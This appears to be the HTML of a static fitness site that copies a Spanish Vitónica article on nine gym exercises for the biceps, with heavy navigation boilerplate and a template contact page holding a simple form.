<h2 id="Xn4sQTtgDgL">Los nueve mejores ejercicios para entrenar tus bíceps en el gimnasio</h2> 2021.06.26 19:47
				<center><img src="img/b7d9acd259f8dd000cab86bf798b0429.jpg" width="50%"   id="IYED6gmWEwY"></center><br><br>Webedia Vitónica Menú Nuevo ENTRENAMIENTO Y FITNESS NUTRICIÓN Y DIETAS SALUD RUNNING EQUIPAMIENTO Instagram Facebook Youtube Flipboard <h1> <span> Los nueve mejores ejercicios para entrenar tus bíceps en el gimnasio </span> </h1> <span> </span> 1 comentario <span> HOY SE HABLA DE</span> Smartwatch Menú Dieta Nike <p> Suscríbete a Vitónica</p> <span> Síguenos</span> Twitter Facebook Youtube Instagram Flipboard <span> </span> Víctor Falcón @victoor <p> Admítelo, cuando entrenas el bíceps casi siempre recurres a los dos o tres ejercicios de siempre y por ello hoy te mostramos nueve opciones válidas para hacer en el gimnasio. </p> <p> La lista a continuación no está ordenada por nivel de activación , no tiene ningún orden en concreto. Todos los ejercicios son válidos y <strong> te ayudarán de formas distintas a desarrollar tu músculo</strong> . Los tienes con mancuernas, con barra o con el peso corporal y los hay más o menos aislado así que tú decides con cual trabajar.</p> En Vitónica ¿Por qué nos gusta tanto muscular el bíceps? <h2> Curl de bíceps con mancuernas</h2> <p> El más conocido y habitual. Simplemente con dos mancuernas, de pie y en una posición cómoda con la espalda recta y las piernas semiflexionadas elevamos de forma alterna o al mismo tiempo cada muñeca contrayendo el bíceps . <strong> Para aumentar el trabajado de todas las porciones del bíceps se recomienda realizar un pequeño giro de muñeca</strong> durante el levantamiento.</p> <h2> Curl de bíceps estilo martillo</h2> <p> En la misma posición del ejercicio anterior, evitando fallos comunes , en este caso flexionamos el bíceps y elevamos la mancuerna manteniendo las palmas mirando hacía adentro en todo momento. De esta forma <strong> cambiamos el trabajo de cada porción del bíceps</strong> y hacemos énfasis en otras partes de este músculo.</p> <h2> Curl de bíceps supino en banco declinado</h2> <p> Para <strong> aumentar aún más el trabajo del bíceps</strong> nos sentamos en un bando ligeramente declinado y realizamos curl de bíceps. Al cambiar la posición e inclinación del cuerpo estamos aumentando la implicación del bíceps y además, al estar apoyado en el banco, evitamos cualquier balanceo posible.</p> <h2> Curl de Bíceps con Barra Z</h2> <p> Usando la barra Z, también llamada en algunos sitios barra W, realizamos curl de bíceps con ambas manos al mismo tiempo. Podemos hacerlo también con barra plana , pero este tipo de barras no rectas, hacen el <strong> movimiento más cómodo y menos lesivo</strong> .</p> <h2> Curl de bíceps en banco scott</h2> <p> En el banco de scott con mancuernas o con barra Z logramos aislar aún más el movimiento y trabajar únicamente el bíceps. <strong> Al estar apoyados y usar el banco evitamos cualquier tipo de balanceo</strong> por lo que hablamos de un ejercicio muy aislado.</p> En Vitónica ¿Bíceps o tríceps para mejorar el brazo? <h2> Dominadas supinas</h2> <p> Las dominadas son un ejercicio estupendo para trabajar tu espalda y también tus bíceps. <strong> El agarre cerrado supino aumenta la implicación de estos músculos</strong> y te puede ayudar a desarrollar la fuerza y masa muscular de igual forma o mejor que los ejercicios aislados.</p> <h2> Curl de bíceps en polea baja con cuerda</h2> <p> Con una polea podemos trabajar nuestros bíceps y además, con la cuerda en concreto, podemos conseguir muy buenas sensaciones. Colocando la polea en la parte baja y usando la cuerda que normalmente usamos para hacer tríceps podemos hacer bíceps con un <strong> movimiento similar al curl martillo, pero aún más aislado.</strong> </p> <h2> Curl de bíceps en polea baja a una mano</h2> <p> En la misma polea, en la misma posición, pero en este caso <strong> con el accesorio de una mano</strong> podemos trabajar los bíceps de forma aislada, realizando contracciones primero con un brazo y luego con el otro.</p> En Vitónica Los siete mejores ejercicios para trabajar tus tríceps <h2> Curl de bíceps concentrado con mancuernas</h2> <p> Por último, sentados en un banco y apoyando el tríceps en la cara interna de la rodilla podemos realizar el llamado bíceps concentrado . Este es <strong> quizás el ejercicio de bíceps más aislado</strong> y con él podemos trabajar el bíceps evitando cualquier balanceo o ayuda por parte de otros grupos musculares.</p> <p> Imágenes | rawpixel <br/> Vídeos | Team.0lympus , FNT Life , FNT Life , XtbanWeekly , AnthoniMontalvan , Marc Rivero Vila , DAVID SOTELINO ENTRENADOR PERSONAL , EvolutionMXtv y AnthoniMontalvan </p> <p> Vitónica en Instagram </p> <p> Seguir </p> <p> Compartir Los nueve mejores ejercicios para entrenar tus bíceps en el gimnasio </p> Facebook Twitter Flipboard E-mail <span> Temas</span> Entrenamiento Biceps <p> Compartir</p> Facebook Twitter Flipboard E-mail Comentarios cerrados <p> Los mejores comentarios:</p> <p> Ver <span> 1 comentarios</span> </p> <span> Temas de interés</span> quinoa crossfit fitbit pilates ejercicios yoga adelgazar andando ayuno intermitente tofu adelgazar sin dieta pastillas adelgazar mercadona dieta keto dieta disociada comida a domicilio Inicio Lesiones Dietas Recetas Saludables Musculación Entrenamiento Alimentos Yoga Abdominales Rutinas Suplementos HIIT Cardio <p> Ver más temas </p> <span> Síguenos</span> Twitter Facebook Youtube Instagram Flipboard E-mail Vitónica <span> TV</span> Lo mejor Equipo editorial Contacta con nosotros <span> </span> <p> Más sitios que te gustarán</p> Xataka Trendencias Poprosa Espinof <h3> Explora en nuestros medios</h3> Tecnología <span> Móviles, tablets, aplicaciones, videojuegos, fotografía, domótica </span> Xataka Xataka Móvil Xataka Foto Xataka Android Xataka Smart Home Xataka Windows Xataka Ciencia Applesfera Genbeta Magnet Mundo Xiaomi Videojuegos <span> Consolas, juegos, PC, PS4, Switch, Nintendo 3DS y Xbox </span> 3DJuegos Vida Extra IGN <span> Millenium Entretenimiento <span> Series, cine, estrenos en cartelera, premios, rodajes, nuevas películas, televisión </span> Sensacine Espinof Gastronomía <span> Recetas, recetas de cocina fácil, pinchos, tapas, postres </span> Directo al Paladar Estilo de vida <span> Moda, belleza, estilo, salud, fitness, familia, gastronomía, decoración, famosos </span> Vitónica Trendencias Trendencias Hombre Decoesfera Compradiccion Poprosa Latinoamérica <span> Publicaciones de México </span> Xataka México Directo al Paladar México Sensacine México 3DJuegos México Aviso legal Condiciones de uso Condiciones de uso de cookies Publicidad Inicio <p> Reciente</p> Los mejores deportes para hacer con niños al aire libre <span> </span> Pasar mucho tiempo sentado acelera el envejecimiento considerablemente <span> </span> Menú de batch cooking fresco y sano para resolver fácilmente tus comidas en verano <span> </span> Escarpines con los que disfrutar de deportes y actividades acuáticas este verano <span> </span> Siete sujetadores deportivos con distintos niveles de sujeción que fichamos en las rebajas de Nike <span> </span> Nike inicia sus rebajas: zapatillas de running, zapatillas de entrenamiento y ropa deportiva con grandes descuentos <span> </span> Los cinco mejores consejos para nadadores principiantes <span> </span> ¿Calidad o cantidad? Qué tiene más importancia en una dieta para adelgazar <span> </span> 13 recetas de gazpacho alejadas del tradicional, saludables y sorprendentes <span> </span> Peso muerto convencional, sumo, piernas rígidas y rumano: ¿cuáles son sus diferencias? <span> </span> 19 prendas de ropa y accesorios para jugar a pádel que puedes encontrar en Decathlon <span> </span> Si estás buscando un GPS para tus aventuras en bici echa un vistazo a este Garmin por menos de 200 euros en Decathlon <span> </span> Guía para principiantes (X): Flexiones de brazos en suelo <span> </span> Rebajas de hasta el 50% en Adidas: zapatillas, camisetas y pantalones al mejor precio <span> </span> Cinco consejos para prevenir un golpe de calor <span> </span> Los 11 pescados más saciantes para la dieta por su alto contenido proteico <span> </span> En qué fijarnos al leer las etiquetas nutricionales de los gazpachos y salmorejos de supermercado para elegir el más saludable <span> </span> El equipamiento con el que ir preparado a tu próxima acampada o ruta de senderismo <span> </span> 11 sopas y cremas frías saludables, aptas para perder peso con una dieta keto o cetogénica <span> </span> Todo lo que debes saber para realizar la flexión de brazos perfecta, sacar el máximo provecho y evitar lesiones <span> </span> <p> Ver más artículos </p> <p> Vitónica <span> TV</span> </p> <span> </span> <span> El desayuno NO es la comida más importante del día</span> <span> </span> <span> Xiaomi Mi Smart Band 6: tan RECOMENDABLE e IMPERFECTA como siempre</span> <span> </span> <span> Xiaomi Mi Watch Lite, análisis: PERFECTO PARA SER TU PRIMER SMARTWATCH</span> <p> Ver más vídeos </p> <span> Síguenos</span> Twitter Facebook Youtube Instagram Flipboard <p> En Vitónica hablamos de </p> Lesiones Dietas Recetas Saludables Musculación Entrenamiento Alimentos Yoga Abdominales Rutinas Suplementos HIIT Cardio <p> Ver más temas </p> Subir <p> <span> Webedia</span> </p> <p> Tecnología </p> Xataka Xataka Móvil Xataka Foto Xataka Android Xataka Smart Home Xataka Windows Xataka Ciencia Applesfera Genbeta Magnet Mundo Xiaomi <p> Videojuegos </p> 3DJuegos Vida Extra IGN <span> Millenium</span> <p> Entretenimiento </p> Sensacine Espinof <p> Gastronomía </p> Directo al Paladar <p> Estilo de vida </p> Vitónica Trendencias Trendencias Hombre Decoesfera Compradiccion Poprosa <p> Latinoamérica</p> Xataka México 3DJuegos México Sensacine México Directo al Paladar México Webedia <span> Xataka</span> <span> Vida Extra</span> <span> Espinof</span> <span> Genbeta</span> <span> Directo al Paladar</span> <span> Xataka Ciencia</span> <span> Trendencias</span> <span> Applesfera</span> <span> Xataka Móvil</span> <span> Decoesfera</span> <span> Vitónica</span> <span> Xataka Foto</span> <span> Trendencias Hombre</span> <span> Xataka Android</span> <span> Xataka Smart Home</span> <span> Xataka Windows</span> <span> Magnet</span> <span> Compradiccion</span> <span> 3DJuegos</span> <span> Sensacine</span> <span> IGN</span> <span> <span> Millenium</span> </span> <span> Poprosa</span> <span> Mundo Xiaomi</span> <h4> Tecnología</h4> <span> </span> Xataka <span> </span> Xataka Móvil <span> </span> Xataka Foto <span> </span> Xataka Android <span> </span> Xataka Smart Home <span> </span> Xataka Windows <span> </span> Xataka Ciencia <span> </span> Applesfera <span> </span> Genbeta <span> </span> Magnet <span> </span> Mundo Xiaomi <h4> Videojuegos</h4> <span> </span> 3DJuegos <span> </span> Vida Extra <span> </span> IGN <span> <span> </span> Millenium</span> <h4> Entretenimiento</h4> <span> </span> Sensacine <span> </span> Espinof <h4> Gastronomía</h4> <span> </span> Directo al Paladar <h4> Estilo de vida</h4> <span> </span> Vitónica <span> </span> Trendencias <span> </span> Trendencias Hombre <span> </span> Decoesfera <span> </span> Compradiccion <span> </span> Poprosa<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/GjZgbkL_wig"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="COMO CONSTRUIR SUS BICEPS Y TRICEPS RAPIDAMENTE (EJERCICIOS EFECTIVOS )" data-role="presentation" data-class="rms_img" data-src="https://tse2.mm.bing.net/th?id=OVP.w5Is3YJXQVvxkbGEhZYWugEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/8481092f9a9aedd6e107a6c3cb4499a4.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">Los 6 mejores ejercicios para bíceps - adidas Runtastic</a></li><li><a href="id1.html">4 ejercicios para unos bíceps más grandes - Entrenamiento .</a><br></li><li><a href="id2.html">Los 6 mejores ejercicios para desarrollar brazo: bíceps y tríceps</a><br></li><li><a href="id3.html">Los 7 ejercicios de bíceps más efectivos, según la ciencia .</a><br></li><li><a href="id4.html">Ejercicios de bíceps - Ejercicios de brazos para mujer</a><br></li><li><a href="id5.html">Bíceps grandes: 7 ejercicios básicos para tener unos brazos .</a><br></li><li><a href="id6.html">Top 10 ejercicios de bíceps para mujeres y hombres .</a><br></li><li><a href="id7.html">Los nueve mejores ejercicios para entrenar tus bíceps en el .</a><br></li><li><a href="id8.html">Fitness: 4 ejercicios básicos para tener unos bíceps de acero .</a><br></li><li><a href="id9.html">Ejercicios con mancuernas para fortalecer tus tríceps y bíceps .</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="dSSOuiUmpJjkbam"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">Los 6 mejores ejercicios para bíceps - adidas Runtastic</a><br> </li><li><a href="id1.html">4 ejercicios para unos bíceps más grandes - Entrenamiento .</a><br> </li><li><a href="id2.html">Los 6 mejores ejercicios para desarrollar brazo: bíceps y tríceps</a><br> </li><li><a href="id3.html">Los 7 ejercicios de bíceps más efectivos, según la ciencia .</a><br> </li><li><a href="id4.html">Ejercicios de bíceps - Ejercicios de brazos para mujer</a><br> </li><li><a href="id5.html">Bíceps grandes: 7 ejercicios básicos para tener unos brazos .</a><br> </li><li><a href="id6.html">Top 10 ejercicios de bíceps para mujeres y hombres .</a><br> </li><li><a href="id7.html">Los nueve mejores ejercicios para entrenar tus bíceps en el .</a><br> </li><li><a href="id8.html">Fitness: 4 ejercicios básicos para tener unos bíceps de acero .</a><br> </li><li><a href="id9.html">Ejercicios con mancuernas para fortalecer tus tríceps y bíceps .</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="NtQNZqoCI"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Ejercicios efectivos de bíceps. All rights reserved | </a>.
</div>
</body>
</html>
</file>


<file: contact.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="Contact" />
<meta name="keywords" content="Contact" />
<title>Contact | Ejercicios efectivos de bíceps</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />


</head>
<body  id="eMpEUYKvbO5zXW">
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="Gp5DCjoPV"><a href="index.html">Ejercicios efectivos de bíceps</a></h1>
		</div>
		<div id="slogan">
			<h2 id="C3rYJFt2"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="vxv7NzfnmI7A6">
				<h2>Welcome to Ejercicios efectivos de bíceps</h2>
			</div>
<h2 id="nIbNfjrV2p">Contact</h2> 2021.06.26 19:47
				<center><img src="img/5c124704c20cc647eb23c65785cfbe1e.jpg" width="50%"   id="UdVSlLwcBkhNaka"></center><br><br><style>
/* Style inputs with type="text", select elements and textareas */
input[type=text], select, textarea {
  width: 100%; /* Full width */
  padding: 12px; /* Some padding */ 
  border: 1px solid #ccc; /* Gray border */
  border-radius: 4px; /* Rounded borders */
  box-sizing: border-box; /* Make sure that padding and width stays in place */
  margin-top: 6px; /* Add a top margin */
  margin-bottom: 16px; /* Bottom margin */
  resize: vertical /* Allow the user to vertically resize the textarea (not horizontally) */
}

/* Style the submit button with a specific background color etc */
input[type=submit] {
  background-color: #4CAF50;
  color: white;
  padding: 12px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
}

/* When moving the mouse over the submit button, add a darker green color */
input[type=submit]:hover {
  background-color: #45a049;
}

/* Add a background color and some padding around the form */
.container {
  border-radius: 5px;
  background-color: #f2f2f2;
  padding: 20px;
}
</style>
<div class="container">
  <form action="">

    <label for="fname">First Name</label>
    <input type="text" id="fname" name="firstname" placeholder="Your name..">

    <label for="lname">Last Name</label>
    <input type="text" id="lname" name="lastname" placeholder="Your last name..">

    <label for="country">Country</label>
    <select id="country" name="country">
	<option value="Germany">Germany</option>
	<option value="Germany">Italy</option>
	<option value="Germany">Spanish</option>
      <option value="australia">Australia</option>
      <option value="canada">Canada</option>
      <option value="usa">USA</option>
	  
    </select>

    <label for="subject">Subject</label>
    <textarea id="subject" name="subject" placeholder="Write something.." style="height:200px"></textarea>

    <input type="submit" value="Submit">

  </form>
</div>
<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/EeoHbNwJxMY" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/3771d8a0f5733c7ca48ded3d3495cf22.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">Los 6 mejores ejercicios para bíceps - adidas Runtastic</a></li><li><a href="id1.html">4 ejercicios para unos bíceps más grandes - Entrenamiento .</a><br></li><li><a href="id2.html">Los 6 mejores ejercicios para desarrollar brazo: bíceps y tríceps</a><br></li><li><a href="id3.html">Los 7 ejercicios de bíceps más efectivos, según la ciencia .</a><br></li><li><a href="id4.html">Ejercicios de bíceps - Ejercicios de brazos para mujer</a><br></li><li><a href="id5.html">Bíceps grandes: 7 ejercicios básicos para tener unos brazos .</a><br></li><li><a href="id6.html">Top 10 ejercicios de bíceps para mujeres y hombres .</a><br></li><li><a href="id7.html">Los nueve mejores ejercicios para entrenar tus bíceps en el .</a><br></li><li><a href="id8.html">Fitness: 4 ejercicios básicos para tener unos bíceps de acero .</a><br></li><li><a href="id9.html">Ejercicios con mancuernas para fortalecer tus tríceps y bíceps .</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="DcRU4c4Yhe"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">Los 6 mejores ejercicios para bíceps - adidas Runtastic</a><br> </li><li><a href="id1.html">4 ejercicios para unos bíceps más grandes - Entrenamiento .</a><br> </li><li><a href="id2.html">Los 6 mejores ejercicios para desarrollar brazo: bíceps y tríceps</a><br> </li><li><a href="id3.html">Los 7 ejercicios de bíceps más efectivos, según la ciencia .</a><br> </li><li><a href="id4.html">Ejercicios de bíceps - Ejercicios de brazos para mujer</a><br> </li><li><a href="id5.html">Bíceps grandes: 7 ejercicios básicos para tener unos brazos .</a><br> </li><li><a href="id6.html">Top 10 ejercicios de bíceps para mujeres y hombres .</a><br> </li><li><a href="id7.html">Los nueve mejores ejercicios para entrenar tus bíceps en el .</a><br> </li><li><a href="id8.html">Fitness: 4 ejercicios básicos para tener unos bíceps de acero .</a><br> </li><li><a href="id9.html">Ejercicios con mancuernas para fortalecer tus tríceps y bíceps .</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="77yzypsRHXX"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Ejercicios efectivos de bíceps. All rights reserved | </a>.
</div>
</body>
</html>
</file>
